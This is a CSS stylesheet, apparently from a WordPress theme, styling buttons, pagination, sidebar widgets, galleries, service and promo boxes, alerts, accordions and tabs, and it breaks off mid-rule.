input[type=submit], input[type=button], a.button, .button
{
display: inline-block;
outline: none;
cursor: pointer;
text-align: center;
text-decoration: none;
padding: .6em 1.8em .5em 1.8em;
color: #fff;
background: #222;
border: 2px solid #222;
text-transform: uppercase;
font-size: 13px;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
text-shadow: none;
font-weight: 600;
-webkit-appearance: none;
letter-spacing: 1px;
box-shadow: 0 0 0 0 !important;
line-height: 1.5 !important;
letter-spacing: 2px;
font-style: normal;
-webkit-transition: color .2s linear, background .1s linear, opacity .2s linear;
-moz-transition: color .2s linear, background .1s linear, opacity .2s linear;
-ms-transition: color .2s linear, background .1s linear, opacity .2s linear;
-o-transition: color .2s linear, background .1s linear, opacity .2s linear;
transition: color .2s linear, background .1s linear, opacity .2s linear;
}
#fullpage .button.ghost
{
margin-top: 10px;
}
.button.buyticket
{
margin-right: 20px;
}
.button.ghost, .button.ghost:hover, .button.ghost:active
{
background: transparent !important;
border: 1px solid #888;
color: #888;
}
.ilightbox-caption .button.ghost
{
font-style: normal;
margin-left: 10px;
padding: .5em 1em .3em 1em;
font-size: 11px;
border-width: 1px;
float: right;
}
.post_button_wrapper
{
margin-top: 25px;
font-size: 12px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
text-align: center;
}
body.single .post_button_wrapper
{
margin-top: 20px;
}
.post_button_wrapper.textalignleft
{
text-align: left;
}
a.button.fullwidth.ppb
{
padding: 3.5em 1.5em 3em 1.5em !important;
border: 0;
width: 100%;
box-sizing: border-box;
}
a.button.fullwidth.ppb .subtitle
{
font-size: 14px;
letter-spacing: 2px;
text-transform: uppercase;
margin-bottom: 5px;
text-transform: uppercase;
}
a.button.fullwidth.ppb .title
{
font-size: 32px;
font-style: italic;
margin-bottom: 20px;
}
a.button.fullwidth.ppb i 
{
font-size: 30px;
}
input[type=submit].white, input[type=button].white, a.button.white, .button.white, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active
{
color: #fff;
background: transparent;
border-color: #fff !important;
}
input[type=submit].whitebg, input[type=button].whitebg, a.button.whitebg, .button.whitebg, a.button.whitebg:hover, .button.whitebg:hover, a.button.whitebg:active, .button.whitebg:active
{
background: #fff;
color: #000;
border-color: #fff;
}
input[type=submit].black, input[type=button].black, a.button.black, .button.black, a.button.black:hover, .button.black:hover, a.button.black:active, .button.black:active
{
color: #000;
border-color: #000;
}
input[type=button]:hover, input[type=submit]:hover, a.button:hover, .button:hover, .button.submit, a.button.white:hover, .button.white:hover, a.button.white:active, .button.white:active
{
color: #fff;
border-color: #222;
background: #222;
}
.error
{
color: #ff0000;
}
a.comment-reply-link
{
margin: 0 0 0 10px;
float:left;
line-height: 36px;
font-weight: 600;
}
input[type=submit].medium, input[type=button].medium, a.button.medium
{
font-size: 15px;
padding: 12px 20px 11px 20px;
}
input[type=submit].large, input[type=button].large, a.button.large
{
font-size: 17px;
padding: 16px 25px 15px 25px;
}
#cancel-comment-reply-link
{
display: block;
margin: 0 20px 0 10px;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
input[type=submit].left, input[type=button].left, a.button.left
{
float: left;
}
input[type=submit].right, input[type=button].right, a.button.right
{
float: right;
}
input[type=submit].center, input[type=button].center, a.button.center
{
margin: auto;
} .pagination {
margin: 0 0 40px 0;
float: left;
}
.pagination p a:first-child {
float: left;
}
.pagination p a:last-child {
float: right;
}
.pagination a, .pagination span
{
height: 30px;
width: 30px;
line-height: 30px;
display: inline-block;
text-align: center;
color: #777;
background: #f9f9f9;
margin-right: 10px;
border-radius: 50px;
overflow: hidden;
font-size: 12px;
}
.pagination span, .pagination a:hover
{
color: #fff;
font-weight: bold;
background: #888;
}
.pagination_detail
{
margin-top: 9px;
float: right;
font-size: 12px;
}
#page_content_wrapper ul
{
margin: 0;
}
#page_content_wrapper ol
{
margin: 15px 0 15px 40px;
} #page_content_wrapper ul.flickr
{
margin: 0 0 10px 0;
}
#page_content_wrapper ul.posts.blog
{
list-style: none;
margin-left: 0 !important;
float: left;
padding: 0;
width: 100%;
box-sizing: border-box;
}
#page_content_wrapper ul.flickr li img
{
width: 65px;
height: auto;
}
#page_content_wrapper .sidebar .content .posts.blog li img, #page_content_wrapper .posts.blog li img
{
float: left;
margin: 0 10px 2px 0;
width: 72px;
}
.post_circle_thumb 
{
position: relative;
z-index: 2;
overflow: hidden;
float: left;
width: 90px;
height: 90px;
float: left;
margin-right: 0;
}
.post_circle_thumb img
{
width: 60px;
height: auto;
}
.post_circle_thumb.flickr
{
margin-right: 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .posts.blog, .page_content_wrapper .sidebar .content .sidebar_widget, .page_content_wrapper .sidebar .content .posts.blog
{
list-style: none;
margin-left: 0;
margin-top: 0;
padding: 0;
}
#page_content_wrapper .sidebar .content .posts.blog li, .page_content_wrapper .sidebar .content .posts.blog li
{
padding: 0 0 10px 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li, .page_content_wrapper .sidebar .content .sidebar_widget li
{
margin: 30px 0 0px 0;
padding: 0;
float: left;
clear: both;
width: 100%;
}
#page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_archive, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_categories, .page_content_wrapper .sidebar .content .sidebar_widget, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_product_categories
{
text-align: center;
}
#page_content_wrapper .sidebar .content .sidebar_widget li select, .textwidget select, .page_content_wrapper .sidebar .content .sidebar_widget li select
{
margin: 10px 0 10px 0;
max-width: 100%;
}
#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle
{
font-size: 11px;
display: block;
text-align: center;
font-family: 'Montserrat', 'Helvetica Neue', Arial,Verdana,sans-serif;
color: #222;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
position: relative;
padding: 10px;
border: 1px solid #222;
}
h2.widgettitle.photostream
{
display: inline-block;
margin-top: 30px;
margin-bottom: 30px;
}
#page_content_wrapper .sidebar .content .sidebar_widget li:first-child, .page_content_wrapper .sidebar .content .sidebar_widget li:first-child
{
margin-top: 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul, .page_content_wrapper .sidebar .content .sidebar_widget li ul
{
list-style: none;
padding: 20px 0 0 0;
margin: 0 0 15px 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul li ul.children, .page_content_wrapper .sidebar .content .sidebar_widget li ul li ul.children
{
margin-left: 10px;
margin-bottom: 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul li ul.children li:last-child, .page_content_wrapper .sidebar .content .sidebar_widget li ul li ul.children li:last-child
{
border: 0;
margin-bottom: 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li.widget_pages ul li ul.children, .page_content_wrapper .sidebar .content .sidebar_widget li.widget_pages ul li ul.children
{
margin-left: 20px;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul li, #footer .sidebar_widget li ul li, .page_content_wrapper .sidebar .content .sidebar_widget li ul li, #footer .sidebar_widget li ul li
{
padding: 0;
margin-top: 0;
margin-bottom: 5px;
}
#footer .sidebar_widget li.widget_nav_menu ul li, #page_content_wrapper .sidebar .content .sidebar_widget li.widget_pages ul li
{
border: 0;
}
#footer .sidebar_widget li ul li
{
border-color: #000000;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul li:first-child, .page_content_wrapper .sidebar .content .sidebar_widget li ul li:first-child, #footer ul.sidebar_widget li ul li:first-child, #footer ul.sidebar_widget li .textwidget
{
padding-top: 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li:first-child, .page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li:first-child, #footer ul.sidebar_widget li ul.flickr li:first-child
{
border: 0;
padding-top: 0;
}
#page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li a
{
width: 100%;
box-sizing: border-box;
padding: 5px 10px 5px 0;
display: block;
}
#page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a, .page_content_wrapper .inner .sidebar_wrapper ul.sidebar_widget li.widget_nav_menu ul.menu li.current-menu-item a
{
font-weight: bold;
border-top: 1px solid #e1e1e1;
border-bottom: 1px solid #e1e1e1;
}
#wp-calendar tr td, #wp-calendar tr th
{
padding: 5px 0 5px 0;
text-align: center;
background: transparent;
}
#wp-calendar tr td#prev, #wp-calendar tr td#next
{
text-transform: uppercase;
padding-top: 20px;
}
#wp-calendar tr td.pad, #wp-calendar tr td#prev, #wp-calendar tr td#next
{
background: transparent !important;
}
#wp-calendar caption
{
display:none;
}
#wp-calendar
{
margin: 20px 0 0 0;
width: 100%;
}
.mobile_menu_wrapper .widget_calendar table tr th, .mobile_menu_wrapper .widget_calendar table tr td
{
border-color: #555;
}
table
{
margin: 10px 0 10px 0;
}
table tr td
{
border-bottom: 1px solid #e1e1e1;
}
table tr th
{
font-weight: bold;
}
table tr th, table tr td
{
padding: 20px;
text-align: left;
border-bottom: 1px solid #e1e1e1;
}
#footer table tr th, #footer table tr td
{
border-bottom: 1px solid #000000 !important;
}
#footer .widget_tag_cloud div a
{
border-color: #000000 !important;
}
#footer_menu
{
float: right;
display: block;
list-style: none;
}
#footer_menu li
{
float: left;
margin-left: 20px;
}
#footer_menu li a
{
font-size: 11px;
font-weight: normal;
color: #fff;
}
#footer_menu li a:hover
{
color: #fff;
}
#footer_menu li ul
{
display: none;
}
table thead tr th
{
background: transparent;
}
table#wp-calendar thead tr th
{
text-align: center;
}
table tfoot tr, table tfoot tr td
{
background: transparent;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr, .page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr
{
list-style: none;
margin: 5px 0 30px 0;
float: left;
display: block;
padding: 15px 0 3px 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li, .page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li
{
display: block;
float: left;
margin: 0 0 5px 0;
padding: 0;
border: 0;
clear: none;
width: 33.3%;
padding-right: 10px;
box-sizing: border-box;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li img, .page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr li img
{
width: 100%;
height: auto;
}
.mobile_menu_wrapper .sidebar .content .sidebar_widget li ul.flickr li
{
width: 33.3%;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter, .page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter
{
margin: 0;
margin-top: 20px;
list-style:none;
padding: 0 0 0 0;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter li, .page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter li
{
padding-left:32px;
padding-bottom: 15px;
border: 0;
position: relative;
box-sizing: border-box;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter li:before, .page_content_wrapper .sidebar .content .sidebar_widget li ul.twitter li:before
{
position: absolute;
left: 0;
top: -5px;
font-family: 'FontAwesome';
content: "\f099";
font-size: 22px;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media, .page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media
{
list-style: none;
margin: 10px 0 15px 0;
float: left;
display: block;
padding: 0 0 3px 0;
margin-left: -5px;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media li, .page_content_wrapper .sidebar .content .sidebar_widget li ul.social_media li
{
display: block;
float: left;
margin: 0 5px 0 0;
}
ul.list
{
margin: 5px 0 0 20px;
}
.highlight_yellow
{
background: #ffc600;
color: #000;
text-shadow: -1px 0 1px #fff;
}
.highlight_black
{
background: #000;
color: #fff;
}
#page_content_wrapper ul.twitter
{
margin: 0;
list-style:none;
}
#page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr, ul.flickr, .page_content_wrapper .sidebar .content .sidebar_widget li ul.flickr, ul.flickr
{
list-style: none;
margin: 10px 0 -10px 0;
float: left;
display: block;
clear: both;
width: 104%;
}
ul.flickr li
{
float: left;
margin: 0 5px 0 0;
}
#page_content_wrapper .sidebar .content .posts.blog, .page_content_wrapper .sidebar .content .posts.blog
{
list-style: none;
margin-top: 30px;
}
#page_content_wrapper .sidebar .content .posts.blog.withthumb, .page_content_wrapper .sidebar .content .posts.blog.withthumb
{
margin-top: 30px;
}
#page_content_wrapper .sidebar .content .posts.blog li, .page_content_wrapper .sidebar .content .posts.blog li
{
line-height: 1em;
clear: both;
border:0;
background: none;
width: 100%;
float: left;
margin: 0;
}
#page_content_wrapper .posts.blog li, .page_content_wrapper .posts.blog li
{
float: left;
width: 49.4%;
margin-right: 1.2%;
margin-bottom: 1.2%;
padding: 20px;
box-sizing: border-box;
border: 1px solid #e1e1e1;
display: table;
text-align: left;
-webkit-transition: background .2s linear;
-moz-transition: background .2s linear;
-ms-transition: background .2s linear;
-o-transition: background .2s linear;
transition: background .2s linear;
}
#page_content_wrapper .posts.blog li:nth-child(2n), .page_content_wrapper .posts.blog li:nth-child(2n)
{
margin-right: 0;
float: right;
}
#page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a
{
width: 100%;
text-transform: uppercase;
}
#page_content_wrapper .sidebar .content .posts.blog.withthumb li, #page_content_wrapper .posts.blog.withthumb li, .page_content_wrapper .sidebar .content .posts.blog.withthumb li, .page_content_wrapper .posts.blog.withthumb li
{
line-height: 1.5em;
border: 0;
display: block;
}
#page_content_wrapper .sidebar .content .posts.blog li, .page_content_wrapper .sidebar .content .posts.blog li
{
padding-top: 10px;
}
#page_content_wrapper .sidebar .content .posts.blog li strong.header, #page_content_wrapper .posts.blog li strong.header, .page_content_wrapper .sidebar .content .posts.blog li strong.header, .page_content_wrapper .posts.blog li strong.header
{
font-weight: normal;
}
#cover_content
{
position:fixed;top:20%;left:40px;z-index:9;
}
#page_content_wrapper .sidebar .content .textwidget, .page_content_wrapper .sidebar .content .textwidget
{
margin-top: 0;
padding: 10px 0 0 0;
text-align: left;
}
.textwidget img
{
max-width: 95%;
height: auto;
}
#searchsubmit
{
margin: -8px;
line-height: 18px;
}
.widget_search input#searchsubmit
{
margin: 10px 0 0 0;
}
.widget_tag_cloud div, .tag_cloud
{
margin: 20px 0 10px 0;	
}
.widget_tag_cloud div a, .meta-tags a, .tag_cloud a
{
display: inline-block;
-webkit-transition: background .2s linear, border .1s linear;
-moz-transition: background .2s linear, border .1s linear;
-ms-transition: background .2s linear, border .1s linear;
-o-transition: background .2s linear, border .1s linear;
transition: background .2s linear, border .1s linear;
font-size: 14px !important;
letter-spacing: 0px;
margin-right: 10px;
text-transform: capitalize;
}
.widget_tag_cloud div a:before, .meta-tags a, .tag_cloud a:before
{
font-family: 'FontAwesome';
content: "\f02b";
margin-right: 10px;
}
#gallery_caption a, #gallery_caption a:hover, #gallery_caption a:active, .ilightbox-caption .button.ghost, .ilightbox-caption .button.ghost:hover, .ilightbox-caption .button.ghost:active
{
color: #fff;
border-color: #fff;
}
#gallery_caption
{
bottom: 20px;
text-align: left;
position: absolute;
z-index: 9;
width: 100%;
color: #fff;
}
#gallery_caption.caption_alt
{
bottom: 30px;
}
#gallery_caption .tg_caption
{
color: #fff;
font-style: italic;
float: left;
margin-left: 30px;
}
#gallery_caption.caption_alt h2
{
color: #fff;
float: left;
margin-left: 30px;
letter-spacing: -0.5px;
width: 50%;
line-height: 1.3;
clear: both;
}
#gallery_caption.caption_alt .full_caption_alt
{
float: left;
margin-left: 30px;
font-size: 12px;
text-transform: uppercase;
margin-bottom: 10px;
}
#gallery_caption .button.ghost
{
float: right;
margin-right: 30px;
margin-top: -15px;
}
#gallery_caption.caption_alt .button.ghost
{
margin-top: 0;
}
.slider_wrapper .gallery_image_caption h2
{
padding: 15px;
}
.slider_wrapper.portfolio ul.slides li
{
margin: 0px; 
padding: 0px;
text-align:center;
max-height: 500px;
}
.slider_wrapper.portfolio ul.slides li img
{
width: 100%;
max-width: 100%;
}
.slider_wrapper.portfolio ul.slides li .portfolio_slider_overlay
{
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
opacity: 0;
background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(50%,transparent),color-stop(56%,rgba(0,0,0,0.1)),color-stop(93%,rgba(0,0,0,0.4)),to(rgba(0,0,0,0.59)));
background-image: -webkit-linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.4) 93%,rgba(0,0,0,0.59) 100%);
background-image: linear-gradient(transparent 0%,transparent 50%,rgba(0,0,0,0.1) 56%,rgba(0,0,0,0.4) 93%,rgba(0,0,0,0.59) 100%);
z-index: 2;
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.slider_wrapper.portfolio ul.slides li .portfolio_slider_desc
{
position: absolute;
bottom: 0px;
left: 0;
color: #fff;
line-height: initial;
opacity: 0;
width: 100%;
text-align: center;
z-index: 3;
-webkit-transition: 1s ease-in-out;
-moz-transition: 1s ease-in-out;
-o-transition: 1s ease-in-out;
transition: 1s ease-in-out;
}
.slider_wrapper.portfolio ul.slides li .portfolio_slider_desc .post_detail
{
color: #fff;
}
.slider_wrapper.portfolio ul.slides li img
{
width: 100%;
height: auto;
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
transition: all 1s ease-out;
-webkit-transition: all 1s ease-out;
}
.slider_wrapper.portfolio ul.slides li:hover img
{
-ms-transform: scale(1.1);
-moz-transform: scale(1.1);
-o-transform: scale(1.1);
-webkit-transform: scale(1.1);
transform: scale(1.1);
transition: all 4.5s ease-out;
-webkit-transition: all 4.5s ease-out;
}
.slider_wrapper.portfolio ul.slides li:hover .portfolio_slider_overlay
{
opacity: 1;
}
.slider_wrapper.portfolio ul.slides li:hover .portfolio_slider_desc
{
opacity: 1;
bottom: 20px;
}
.slider_wrapper.portfolio ul.slides li .portfolio_slider_desc h3
{
color: #fff;
}
.slider_wrapper.portfolio ul.slides li .portfolio_slider_desc  .post_detail
{
margin-bottom: 0;
color: #fff;
}
.widget_mc4wp_widget input
{
text-align: center;
}
.widget_mc4wp_widget input[type=submit]
{
width: 100%;
margin-top: 10px;
}
.fb_iframe_widget
{
margin-top: 25px;
}
.infinite_loading
{
width: 100%;
text-align: center;
margin-top: 10px;
padding: 20px 0 20px 0;
font-size: 30px;
display: none;
clear: both;
}
.infinite_loading.visible
{
display: block;
}
.post_content_wrapper .post_date
{
width: 50px;
float: left;
margin-right: 30px;
}
.post_content_wrapper .post_date .month
{
font-size: 18px;
text-transform: uppercase;
letter-spacing: 3px;
}
.post_content_wrapper .post_date .title_break
{
width: 20px;
border-top-width: 1px;
margin: 15px 0 5px 0;
}
.post_content_wrapper .post_date .day
{
font-size: 42px;
font-weight: 600;
}
.post_img.withdate
{
width: calc(100% - 80px);
float: left;
}
.portfolio_recent_link, .blog_recent_link
{
clear: both;
text-align: center;
margin-top: 20px;
}
.portfolio_recent_link h6, .blog_recent_link h6
{
display: inline;
font-size: 11px;
}
.mejs-container
{
background: #333 !important;
width: 100% !important;
}
.mejs-container:hover
{
background: transparent !important;
color: #000 !important;
}
.ppb_background_overlay
{
background: rgba(0, 0, 0, 0.7);
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.service_content_wrapper
{
margin: 0;
width: 100%;
float: left;
}
.service_wrapper
{
margin: 5px 0 5px 0;
padding: 5px 0 5px 0;
}
.service_wrapper.center.boxed
{
padding: 25px 20px 20px 20px;
background: #fff;
box-sizing: border-box;
margin: 15px 0 15px 0;
}
.service_wrapper.center, .service_wrapper.center_nocircle
{
text-align: center;
}
.service_title
{
margin: 0 0 15px 0;
float: left;
width: 71%;
width: calc(100% - 60px);
margin-top: 0;
text-align: left;
}
.service_title.list
{
width: 100%;
}
.service_wrapper.center .service_title, .service_wrapper.center_nocircle .service_title
{
width: 100%;
max-width: 100%;
float: none;
clear: both;
text-align: center;
margin-top: 20px;
}
.service_wrapper.center_nocircle .service_title
{
margin-top: 10px;
}
.service_wrapper.center .service_title h6
{
margin-bottom: 10px;
}
.service_icon
{
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
width: 50px !important;
height: 50px !important;
-webkit-animation-fill-mode:forwards; 
-moz-animation-fill-mode:forwards;
animation-fill-mode:forwards;
margin: auto;
margin-bottom: 10px;
float: left;
margin-right: 10px;
text-align: center;
}
.service_wrapper.center .service_icon, .service_icon.vertical
{
float: none;
clear: both;
margin: auto !important;
width: 90px !important;
height: 90px !important;
background: #f0f0f0;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
margin-bottom: 15px;
}
.service_wrapper.center_nocircle .service_icon
{
float: none;
clear: both;
margin: auto !important;
width: 90px !important;
height: 90px !important;
background: transparent;
margin-bottom: 15px;
}
.service_wrapper.center_nocircle .service_icon
{
border: 0;
}
.service_wrapper.center.boxed .service_icon, .service_wrapper.center .service_icon, .service_icon.vertical
{
width: 80px !important;
height: 80px !important;
position: relative;
}
.service_icon.vertical
{
float: left;
margin-top: 15px !important;
}
.service_wrapper.center.boxed .service_icon .service_border, .service_wrapper.center .service_icon .service_border, .service_icon.vertical .service_border
{
border: 1px solid transparent;
width: 80px;
height: 80px;
position: absolute;
top: -1px;
left: -1px;
-webkit-border-radius: 50px;
-moz-border-radius: 50px;
border-radius: 50px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
-o-transition: all 0.3s ease;
-ms-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.service_wrapper.center.boxed .service_icon:hover .service_border, .service_wrapper.center .service_icon:hover .service_border, .service_icon.vertical:hover .service_border
{
transform: scale(1.18);
border-color: #333;
-moz-transform: scale(1.18);
-o-transform: scale(1.18);
}
.service_wrapper.center .service_icon:hover, .service_icon.vertical:hover
{
background: #000;
border-color: #000;
}
.service_wrapper.center .service_icon:hover i, .service_icon.vertical:hover i
{
color: #fff !important;
}
.service_icon img
{
max-width: 24px;
height: auto;
margin-top: 10px;
}
.service_wrapper.center .service_icon img
{
max-width: 36px;
line-height: 36px;
}
.service_icon i
{
font-size: 36px;
line-height: 36px;
color: #000;	
}
.service_wrapper.center .service_icon i
{
font-size: 24px;
margin-top: 22px;
color: #000;
}
.service_wrapper.center_nocircle .service_icon i
{
font-size: 45px;
margin-top: 20px;
color: #000;
}
.service_wrapper.center.boxed .service_icon i, .service_icon.vertical i
{
font-size: 24px;
margin-top: 22px;
color: #000;
}
.service_title h3
{
font-size: 18px;
}
.one_fourth .service_title h3
{
font-size: 18px;
}
.one_fourth .service_title
{
max-width: 71%;
}
.service_content
{
clear: both;
text-align: left;
margin-top: 5px;
}
.service_wrapper.center .service_content, .service_wrapper.center_nocircle .service_content
{
text-align: center;
}
.gallery_classic_entry
{
text-align: center;
}
.gallery_classic_entry img
{
width: auto;
max-height: 600px;
}
.promo_box
{
padding: 25px;
background: #f3f3f3;
border: 1px solid #e1e1e1;
position: relative;
clear: both;
}
.promo_box_wrapper .promo_box
{
padding: 55px 0 55px 0;
background: transparent;
border: 0;
color: #fff;
}
.promo_box_wrapper .promo_box h5
{
color: #fff !important;
}
.promo_box.shadow:after, .promo_box.shadow:before 
{
content: " ";
position: absolute;
width: 50%;
height: 30%;
z-index: -10;
}
.promo_box.shadow:before 
{
top: 52px;
left: 5px;
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
-ms-transform: rotate(-5deg);
-o-transform: rotate(-5deg);
transform: rotate(-5deg);
-webkit-box-shadow: 7px 6px 15px #333;
-moz-box-shadow: 7px 6px 15px #333;
-ms-box-shadow: 7px 6px 15px #333;
-o-box-shadow: 7px 6px 15px #333;
box-shadow: 7px 6px 15px #333;
}
.promo_box.shadow:after 
{
top: 52px;
right: 5px;
-webkit-transform: rotate(5deg);
-moz-transform: rotate(5deg);
-ms-transform: rotate(5deg);
-o-transform: rotate(5deg);
transform: rotate(5deg);
-webkit-box-shadow: -7px 6px 15px #333;
-moz-box-shadow: -7px 6px 15px #333;
-ms-box-shadow: -7px 6px 15px #333;
-o-box-shadow: -7px 6px 15px #333;
box-shadow: -7px 6px 15px #333;
}
.promo_box h5
{
margin-bottom: 5px;
color: #222 !important;
display: block;
padding-right: 20%;
}
.promo_box p
{
display: block;
}
.promo_box .button
{
float: right;
display: inline-block;
margin-left: 10px;
margin-top: -8px;
background: #000;
border-color: #000;
color: #fff;
padding: .7em 1.5em .7em 1.5em !important;
}
.promo_box .button.transparent
{
background: transparent;
border-color: #fff !important;
}
.promo_box .button.transparent:hover
{
background: #000;
color: #fff !important;
border-color: #000 !important;
}
.alert_box
{
padding: 20px;
text-align: center;
position: relative;
}
.alert_box_msg
{
max-width: 85%;
margin: auto;
}
.alert_box.general
{
background: #d1edf5;
color: #4e7883;
}
.alert_box.error
{
color: #b13c3c;
background: #ffe9e9;
}
.alert_box.error a
{
color: #b13c3c;
}
.alert_box.success
{
color: #6a863b;
background: #e9f3d2;
}
.alert_box.success a
{
color: #6a863b;
}
.alert_box.notice
{
color: #a18e0f;
background: #fbf6e3;
}
.alert_box.notice a
{
color: #a18e0f;
}
.alert_box a.close_alert
{
position: absolute;
top: 5px;
right: 10px;
display: block;
font-size: 11px;
opacity: 0.5;
}
.alert_box .alert_icon
{
position: absolute;
top: 18px;
left: 25px;
display: block;
font-size: 14px;
padding: 5px;
}
.alert_box.general .alert_icon
{
color: #4e7883;
background: transparent;
border-radius: 25px;
border: 2px solid #4e7883;
}
.alert_box.error .alert_icon
{
color: #b13c3c;
background: transparent;
border-radius: 25px;
border: 2px solid #b13c3c;
}
.alert_box.success .alert_icon
{
color: #6a863b;
background: transparent;
border-radius: 25px;
border: 2px solid #6a863b;
}
.alert_box.notice .alert_icon
{
color: #a18e0f;
background: transparent;
border-radius: 25px;
border: 2px solid #a18e0f;
}
.accordion
{
border: 1px solid #e1e1e1;
visibility: hidden;
}
.accordion h3, .accordion div
{
border: 0;
background: transparent;
}
.pp_accordion, .pp_accordion_close
{
margin:0;
margin-bottom: 10px !important;
visibility: hidden;
}
.pp_accordion.ui-accordion, .pp_accordion_close.ui-accordion
{
visibility: visible;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus
{
border: 1px solid #e1e1e1;
}
.ui-corner-all, .ui-corner-top, .ui-corner-bottom
{
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
.ui-state-default, .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, .ui-widget-content
{
border: 0;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active
{
background: transparent;
}
.ui-accordion .ui-accordion-header
{
font-weight: normal;
display: block;
position: relative;
border: 1px solid #e1e1e1;
margin-top: 0;
background: transparent;
-webkit-transition: color .2s linear, background .1s linear;
-moz-transition: color .2s linear, background .1s linear;
-ms-transition: color .2s linear, background .1s linear;
-o-transition: color .2s linear, background .1s linear;
transition: color .2s linear, background .1s linear;
}
.ui-accordion .ui-accordion-content
{
border: 1px solid #e1e1e1;
border-top: 0;
}
.ui-accordion .ui-accordion-header a
{
padding: 1em .3em 1em 1.5em;
font-size: 13px;
}
.accordion div
{
border-top: 1px solid #ebebeb;	
}
.accordion h3
{
padding: 5px 0 5px 8px;
}
.tabs
{
visibility: hidden;
}
.ui-tabs .ui-tabs-nav
{
margin-left: 0 !important;
}
.ui-accordion .ui-accordion-header .ui-icon
{
width: 16px;
height: 16px;
background: transparent !important;
margin-top: -9px;
text-indent: 0;
overflow: visible;
}
.ui-accordion .ui-accordion-header .ui-icon:after
{
font-size:12px;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
display: inline;
width: auto;
height: auto;
line-height: normal;
vertical-align: 10%;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
font-family: 'FontAwesome';
content: "\f107";
position: absolute;
margin-right: 0px;
margin-top: 3px;
color: #000000;
}
.ui-accordion .ui-accordion-header .ui-icon.ui-icon-triangle-1-s:after
{
content: "\f106";
}
.ui-accordion.has_icon .ui-accordion-header .ui-icon:after
{
display: none !important;
}
.ui-accordion .ui-accordion-header .ui-icon
{
left: auto;
right: 1em !important;
}
.ui-accordion .ui-accordion-header i
{
margin-right: 10px;
margin-left: 5px;
}
.ui-tabs
{
list-style: none;
visibility: visible;
}
.ui-tabs-panel
{
margin-top: 10px;
}
.ui-widget-header
{
border: 0;
}
.vertical .ui-widget-header
{
width: 30%;
float: left;
display: block;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
padding: 0;
border: 0;
}
.vertical.right .ui-widget-header
{
float: right;
}
.ui-tabs .ui-tabs-nav li
{
background: transparent;
margin: 0;
border: 1px solid #e1e1e1;
border-left: 0;
padding-top: 2px;
top: 1px;
-webkit-transition: color .2s linear, background .1s linear;
-moz-transition: color .2s linear, background .1s linear;
-ms-transition: color .2s linear, background .1s linear;
-o-transition: color .2s linear, background .1s linear;
transition: color .2s linear, background .1s linear;
}
.ui-tabs.vertical .ui-tabs-nav li
{
